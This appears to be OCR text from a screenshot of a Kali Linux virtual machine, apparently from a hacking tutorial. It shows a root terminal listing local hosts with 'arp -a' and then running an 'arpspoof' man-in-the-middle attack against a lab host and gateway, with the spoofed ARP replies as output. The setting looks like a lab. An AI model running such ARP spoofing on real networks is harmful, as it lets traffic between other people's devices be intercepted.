 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:20 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# arp -a
? (10.0.2.3) at 08:00:27:a0:84:93 [ether] on eth0
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on eth0
? (10.0.2.15) at 08:00:27:e6:e5:59 [ether] on eth0
_gateway (10.0.2.1) at 52:54:00:12:35:00 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 10.0.2.15 10.0.2.1
8:0:27:f8:42:a7 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.1 is-at 8:0:27:f8:42:a
7
8:0:27:f8:42:a7 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.1 is-at 8:0:27:f8:42:a
7
ACKUPDATE.IN